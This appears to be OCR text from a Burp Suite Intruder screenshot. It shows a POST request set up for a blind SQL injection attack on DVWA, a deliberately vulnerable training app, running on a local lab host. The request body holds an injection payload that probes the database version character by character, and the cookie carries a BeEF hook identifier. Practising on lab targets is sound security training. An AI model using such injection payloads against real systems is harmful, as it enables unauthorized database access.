 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/DVWA/vulnerabilities/sqli_blind/
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Cookie: security=medium;
BEEFHOOK=Bj9wFot4i0mnhQ0CodynAGnF2pINdeD5aU3BTiJtsv6Lb60Wcl5DfK18DMIObtO0E9aEy0D8nKx08jn1;
PHPSESSID=8t8v6amrra6s8h637j8ls0iiji
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and substring(version(),1,1)=§1§&Submit=Submit